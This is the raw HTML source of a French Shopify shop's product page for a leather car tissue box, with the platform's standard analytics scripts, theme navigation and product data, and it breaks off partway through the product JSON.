Title"}],"purchasingCompany":null},},"https://boite-a-mouchoir.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57041256617","storefrontBaseUrl":"https:\/\/boite-a-mouchoir.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Boite mouchoir voiture\",\"vendor\":\"Boite Mouchoir\",\"id\":\"7029534949545\",\"untranslatedTitle\":\"Boite mouchoir voiture\",\"url\":\"\/products\/boite-mouchoir-voiture\",\"type\":\"\"},\"id\":\"40646357581993\",\"image\":{\"src\":\"\/\/boite-a-mouchoir.com\/cdn\/shop\/products\/product-image-1423784655.jpg?v=1623594400\"},\"sku\":\"31393149-black-1-pcs\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7029534949545,"gid":"gid:\/\/shopify\/Product\/7029534949545","vendor":"Boite Mouchoir","type":"","handle":"boite-mouchoir-voiture","variants":[{"id":40646357581993,"price":1899,"name":"Boite mouchoir voiture","public_title":null,"sku":"31393149-black-1-pcs"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7029534949545,"requestId":"46301adc-8211-4b06-8d45-f67c721f6334-1768828395"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57041256617,
      theme_id: 123000553641,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//boite-a-mouchoir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//boite-a-mouchoir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//boite-a-mouchoir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57041256617,"isMerchantRequest":null,"themeId":123000553641,"themeCityHash":"1863298221425078014","contentLanguage":"fr","currency":"EUR","eventMetadataId":"4bc4d9ff-fc0a-4938-938f-1eaf672d2a40"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7029534949545,"requestId":"46301adc-8211-4b06-8d45-f67c721f6334-1768828395","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40646357581993,"productId":7029534949545,"productGid":"gid:\/\/shopify\/Product\/7029534949545","name":"Boite mouchoir voiture","price":"18.99","sku":"31393149-black-1-pcs","brand":"Boite Mouchoir","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40646357581993,"productId":7029534949545,"productGid":"gid:\/\/shopify\/Product\/7029534949545","name":"Boite mouchoir voiture","price":"18.99","sku":"31393149-black-1-pcs","brand":"Boite Mouchoir","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/boite-a-mouchoir.com\/products\/boite-mouchoir-voiture"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//boite-a-mouchoir.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://boite-a-mouchoir.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57041256617"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="123000553641"
  data-theme-name="Snow Theme"
  data-theme-version="1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://boite-a-mouchoir.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product"
    data-money-format="€{{amount_with_comma_separator}}" data-shop-url="https://boite-a-mouchoir.com"> <div id="shopify-section-header" class="shopify-section header-section">


<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p>🚚 Livraison OFFERTE  PARTOUT <strong>|</strong> 💯 Satisfait OU remboursé</p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div></a> <a href="https://boite-a-mouchoir.com" title="Boite à Mouchoir" class="mobile_logo logo"> <img src="//boite-a-mouchoir.com/cdn/shop/files/logo-boite-a-mouchoir_410x.png?v=1744920156" alt="Boite à Mouchoir" class="lazyload" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Recherche" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Panier" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Recherche" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div>
  
  
  
  		<div class="dropdown_container" data-dropdown="menu"> <div class="dropdown">
   			
           		<div class="menu_cont"> <ul></ul>
            	</div> <ul class="menu" id="mobile_menu" style=""> <li data-mobile-dropdown-rel="boite-a-mouchoir" class="sublink"> <a data-no-instant href="/" class="parent-link--false">
          Boite à Mouchoir <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/boite-a-mouchoir-carre">Boite à mouchoir carrée</a></li> <li><a href="/collections/boite-a-mouchoir-design">Boite à mouchoir design</a></li> <li><a href="/collections/boite-mouchoir">Boite à mouchoir décorative</a></li> <li><a href="/collections/boite-a-mouchoir-original">Boite à mouchoir originale</a></li></ul></li> <li data-mobile-dropdown-rel="boite-a-mouchoir-en-bois"> <a data-no-instant href="/collections/boite-mouchoir-bois" class="parent-link--true">
          Boite à mouchoir en bois</a></li> <li data-mobile-dropdown-rel="boite-a-lingette"> <a data-no-instant href="/collections/boite-a-lingette" class="parent-link--true">
          Boite à lingette</a></li> <li data-mobile-dropdown-rel="distributeur-a-mouchoir"> <a data-no-instant href="/collections/distributeur-de-mouchoir" class="parent-link--true">
          Distributeur à mouchoir</a></li> <li data-no-instant> <a href="https://boite-a-mouchoir.com/customer_authentication/redirect?locale=fr&amp;region_country=FR" id="customer_login_link">Connexion</a></li> <li> <select class="currencies" name="currencies" data-default-shop-currency="EUR"> <option value="EUR" selected="selected">EUR</option> <option value="USD">USD</option> <option value="CAD">CAD</option> <option value="AUD">AUD</option> <option value="GBP">GBP</option> <option value="JPY">JPY</option>
    
  
</select></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header  header-fixed--true header-background--solid"> <div class="promo_banner"> <div class="promo_banner__content"> <p>🚚 Livraison OFFERTE  PARTOUT <strong>|</strong> 💯 Satisfait OU remboursé</p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://www.pinterest.fr/Boitemouchoir/" title="Boite à Mouchoir on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/boite.a.mouchoir/" title="Boite à Mouchoir on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:contact@boite-a-mouchoir.com" title="Email Boite à Mouchoir" target="_blank" class="icon-email"></a></li>
  
</ul> <ul class="menu left"></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Votre panier est vide</p></div> <form action="/checkout" method="post" data-money-format="€{{amount_with_comma_separator}}" data-shop-currency="EUR" data-shop-name="Boite à Mouchoir" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Poursuivre vos achats→</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">€0,00</span></span> <span>Sous-total</span></li> <li> <div class="discount-code-field"> <input id="mini-cart_box" placeholder="AJOUTEZ VOTRE CODE PROMO ICI" p="" autocomplete="off" type="text" name="discount"> <p id="mini-cart_text">Il sera appliqué à l'étape suivante.</p></div> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Paiement</button>
                    
    				<br><br></li></ul></form></div></div> <ul class="menu right"> <li> <select class="currencies" name="currencies" data-default-shop-currency="EUR"> <option value="EUR" selected="selected">EUR</option> <option value="USD">USD</option> <option value="CAD">CAD</option> <option value="AUD">AUD</option> <option value="GBP">GBP</option> <option value="JPY">JPY</option>
    
  
</select></li> <li> <a href="/account" class="icon-user" title="Mon compte "> <span>Connexion</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--block logo-align--center"> <div class="logo text-align--center"> <a href="https://boite-a-mouchoir.com" title="Boite à Mouchoir"> <img src="//boite-a-mouchoir.com/cdn/shop/files/logo-boite-a-mouchoir_410x.png?v=1744920156" class="primary_logo lazyload" alt="Boite à Mouchoir" /></a></div> <div class="nav"> <ul class="menu center clearfix"> <div class="vertical-menu"> <li class="sublink"><a data-no-instant href="/" class="dropdown_link--vertical " data-dropdown-rel="boite-a-mouchoir" data-click-count="0">Boite à Mouchoir <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/boite-a-mouchoir-carre">Boite à mouchoir carrée</a></li> <li><a href="/collections/boite-a-mouchoir-design">Boite à mouchoir design</a></li> <li><a href="/collections/boite-mouchoir">Boite à mouchoir décorative</a></li> <li><a href="/collections/boite-a-mouchoir-original">Boite à mouchoir originale</a></li></ul></li> <li><a href="/collections/boite-mouchoir-bois" class="top_link " data-dropdown-rel="boite-a-mouchoir-en-bois">Boite à mouchoir en bois</a></li> <li><a href="/collections/boite-a-lingette" class="top_link " data-dropdown-rel="boite-a-lingette">Boite à lingette</a></li> <li><a href="/collections/distributeur-de-mouchoir" class="top_link " data-dropdown-rel="distributeur-a-mouchoir">Distributeur à mouchoir</a></li>
    
  
</div> <div class="vertical-menu">
  
</div> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Recherche" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Recherche" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Recherche" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="boite-a-mouchoir"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/boite-a-mouchoir-carre">Boite à mouchoir carrée</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/boite-a-mouchoir-design">Boite à mouchoir design</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/boite-mouchoir">Boite à mouchoir décorative</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/boite-a-mouchoir-original">Boite à mouchoir originale</a></li></ul></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  div.logo img {
    max-width: 140px;
  }

  .nav {
    
      width: 100%;
      clear: both;
    
  }

  
    .nav ul.menu {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  

</style>


</div>
    
    
    
    
    	<a id="button"></a> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section">


<div class=""> <div class="dropdown_container mega-menu mega-menu-1 " data-dropdown="shop" > <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"  style="flex: 1 0 ;border-right: 1px solid #ddd;"> <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column"  style="flex: 1 0 ;border-right: 1px solid #ddd;"> <div class="mega-menu__richtext"> <p>Une colonnes sans block peut servir de séparateur</p></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column"  style="flex: 1 0 ;border-right: 1px solid #ddd;"> <div class="mega-menu__richtext"></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column"  style="flex: 1 0 ;border-right: 1px solid #ddd;"> <div class="mega-menu__richtext"> <p>Liens vers vos collections, vos promotions ou vos articles de blog</p></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column"  style="flex: 1 0 ;border-right: 1px solid #ddd;"> <div class="mega-menu__richtext"> <p>Ajouter jusqu&#x27;à 5 colonnes</p></div> <div class="mega-menu__richtext"></div></div></div></div></div>
</div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="shop"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p>Une colonnes sans block peut servir de séparateur</p></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p>Liens vers vos collections, vos promotions ou vos articles de blog</p></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p>Ajouter jusqu&#x27;à 5 colonnes</p></li> <li class="mobile-mega-menu_block"  ></li></div></ul>

<style>
  .mega-menu__menuc .no-color:hover .b_ms{
    border:1px solid #03a17a;
}
.mega-menu__menuc .no-color:hover a{
 color:#03a17a;
}
      .mega-menu__menuc .no-color:hover a:hover{
    color:#03a17a;
}
  .mega-menu__menud .no-color:hover .b_m{
    border:1px solid #03a17a;
}
  .mega-menu__menud .no-color:hover a{
    color:#03a17a;
}
    .mega-menu__menud .no-color:hover a:hover{
    color:#03a17a;
}
  .initial_color:hover {
    color: !important;
  }
  
  
  .styletqo .dropdown {
    position: relative;
    width: 95%;
    z-index: 1000;
    margin: 0 auto;
    background: ;
}
      .styletqo{
        position: absolute;
    min-height: 110vh;
    background: rgba(0,0,0,0.5);
    z-index: 9999999;
      }
  
  .dropdown_column .dropdown_menu_title{
    text-align: center;
  }
</style>
</div></div>

    

      

<div id="shopify-section-product-template" class="shopify-section product-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--boite-mouchoir-voiture"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <div class="breadcrumb_text" itemscope itemtype="http://schema.org/BreadcrumbList"> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://boite-a-mouchoir.com" title="Boite à Mouchoir" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Accueil</span></a> <meta itemprop="position" content="1" /></span> <span class="breadcrumb-divider">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/collections/all" title="Produits" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Produits</span> <meta itemprop="position" content="2" /></a></span> <span class="breadcrumb-divider">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/products/boite-mouchoir-voiture" itemprop="item" class="breadcrumb_link"> <span itemprop="name">Boite mouchoir voiture</span> <!-- Start of Judge.me code --><div style='' class='jdgm-widget jdgm-preview-badge' data-id='7029534949545' data-auto-install='false'></div><!-- End of Judge.me code --> <meta itemprop="position" content="3" /></a></span></div></div></div> <div class="product clearfix"> <div class="sixteen columns"> <div  class="product-7029534949545"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " itemscope itemtype="http://schema.org/Product" data-rv-handle="boite-mouchoir-voiture"> <div class="nine columns medium-down--one-whole alpha">
          
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="product_gallery js-product-gallery product-7029534949545-gallery
               multi-image 
              
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="true"
      data-autoplay="true"> <div class="gallery-cell" data-thumb="" data-title="boite mouchoir voiture" data-image-height="800px//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_5000x.jpg?v=1623594400" data-image-width="800px"> <a  href="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_2000x.jpg?v=1623594400"
                  class="lightbox"
                  data-fancybox="7029534949545"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 800px"> <img  src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_100x.jpg?v=1623594400"
                      alt="boite mouchoir voiture"
                      class=" lazyload blur-up"
                      data-index="0"
                      data-image-id="32999918895273"
                      data-sizes="100vw"
                      data-aspectratio="800px//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_5000x.jpg?v=1623594400/800px"
                      data-src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_2000x.jpg?v=1623594400"
                      srcset=" //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_200x.jpg?v=1623594400 200w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_400x.jpg?v=1623594400 400w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_600x.jpg?v=1623594400 600w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_800x.jpg?v=1623594400 800w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_1200x.jpg?v=1623594400 1200w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_2000x.jpg?v=1623594400 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Boite mouchoir voiture" data-image-height="450px//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_5000x.jpg?v=1623594400" data-image-width="450px"> <a  href="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_2000x.jpg?v=1623594400"
                  class="lightbox"
                  data-fancybox="7029534949545"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 450px"> <img  src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_100x.jpg?v=1623594400"
                      alt="Boite mouchoir voiture"
                      class=" lazyload blur-up"
                      data-index="1"
                      data-image-id="32999918862505"
                      data-sizes="100vw"
                      data-aspectratio="450px//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_5000x.jpg?v=1623594400
    
  /450px"
                      data-src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_2000x.jpg?v=1623594400"
                      srcset=" //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_200x.jpg?v=1623594400 200w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_400x.jpg?v=1623594400 400w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_600x.jpg?v=1623594400 600w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_800x.jpg?v=1623594400 800w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_1200x.jpg?v=1623594400 1200w,
                                    //boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_2000x.jpg?v=1623594400 2000w"
                       /></div></a></div></div> <div class="product_gallery_nav product_gallery_nav--bottom-slider product-7029534949545-gallery-nav"> <div class="gallery-cell" data-title="boite mouchoir voiture"> <img  src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784647_400x.jpg?v=1623594400"
                      alt="boite mouchoir voiture"
                      data-index="0"
                      data-image-id="32999918895273"
                      data-featured-image="32999918862505"
                      /></div> <div class="gallery-cell" data-title="Boite mouchoir voiture"> <img  src="//boite-a-mouchoir.com/cdn/shop/products/product-image-1423784655_400x.jpg?v=1623594400"
                      alt="Boite mouchoir voiture"
                      data-index="1"
                      data-image-id="32999918862505"
                      data-featured-image="32999918862505"
                      /></div></div>
    
  
</div></div> <div class="seven columns medium-down--one-whole  omega" style="text-align:center;"> <div style="display:inline-block; line-height:1;"> <div style="display:inline-block;"><h1 class="product_name" itemprop="name">Boite mouchoir voiture</h1></div></div> <div class="feature_divider" style="margin-left: auto;margin-right: auto;max-width: 400px;"></div> <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="priceCurrency" content="EUR" /> <meta itemprop="seller" content="Boite à Mouchoir" /> <link itemprop="availability" href="http://schema.org/InStock"> <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition"/>

			<span class="sold_out"></span> <span itemprop="price" content="1899" class=""> <span class="current_price "> <span class="money">€18,99</span></span> <span class="was_price"></span></span> <span > <img src=" https://cdn.shopify.com/s/files/1/0322/0842/0996/files/tick.png?v=1580317331 " height="15" style="margin-left:5px; margin-top:5px;"><span style="color:#061de9; font-size:12px; font-weight:500;"> Expédié en 24H</span></span></p> <div class="notify_form notify-form-7029534949545" id="notify-form-7029534949545" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: fr.products.notify_form.description:</label> <p>Envoyez-moi un mail lorsque ce produit est de nouveau disponible:</p> <div class="notify_form__inputs "  data-url="https://boite-a-mouchoir.com/products/boite-mouchoir-voiture"></div></p></form></div>

          

       

          
            



<div class="clearfix product_form init smart-payment-button--false  product_form--swatches"
      id="product-form-7029534949545"
      data-product-form
      data-money-format="€{{amount_with_comma_separator}}"
      data-shop-currency="EUR"
      data-select-id="product-select-7029534949545productproduct-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:7029534949545,&quot;title&quot;:&quot;Boite mouchoir voiture&quot;,&quot;handle&quot;:&quot;boite-mouchoir-voiture&quot;,&quot;description&quot;:&quot;\u003ch2\u003e\u003cspan\u003e\u003cb\u003eAjoutez plus de confort à l&#39;intérieur de votre véhicule en y installant ce porte-mouchoir durable sur le pare-soleil \u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003eCet \u003cstrong\u003eaccessoire de rangement pour mouchoir en voiture\u003c\/strong\u003e est facilement accessible et s&#39;installe idéalement à l&#39;intérieur de l&#39;habitacle de votre voiture. Cet accessoire peut contenir beaucoup de mouchoirs ou serviettes en papier hygiéniques. Avec ses \u003cstrong\u003ebelles finitions\u003c\/strong\u003e et ses dimensions idéales, ce distributeur à mouchoirs pour voiture rendra vos trajets plus agréables et vous assurera d\u003cspan data-mce-fragment=\&quot;1\&quot;\u003e&#39;\u003c\/span\u003eavoir de quoi nettoyer la poussière sur votre tableau de bord en tout temps.\u003c\/p\u003e\n\u003cp\u003eNe soyez plus jamais \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eà\u003c\/span\u003e court de lingettes ou de mouchoirs en papier dans votre cuisine en fixant sur votre mur une \u003ca href=\&quot;https:\/\/boite-a-mouchoir.com\/products\/boite-distributeur-lingette\&quot; title=\&quot;Boite distributeur lingette\&quot;\u003eboite distributeur lingette\u003c\/a\u003e. Nous vous proposons tout type de boites \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eà\u003c\/span\u003e mouchoirs que vous soyez en voiture ou chez vous, découvrez ainsi notre collection de \u003ca href=\&quot;https:\/\/boite-a-mouchoir.com\/collections\/distributeur-de-mouchoir\&quot; title=\&quot;Distributeur de mouchoirs\&quot;\u003edistributeurs de mouchoirs\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eCaractéristiques de la boite \u003cspan data-mce-fragment=\&quot;1\&quot;\u003eà\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emouchoir pour voiture en cuir\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDimensions: 23 cm x 13 cm x 3 cm\u003c\/li\u003e\n\u003cli\u003eCouleur: Noir\u003c\/li\u003e\n\u003cli\u003eMatériau: Cuir\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePratique\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eLivraison Offerte\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2021-06-13T10:26:38-04:00&quot;,&quot;created_at&quot;:&quot;2021-06-13T10:26:38-04:00&quot;,&quot;vendor&quot;:&quot;Boite 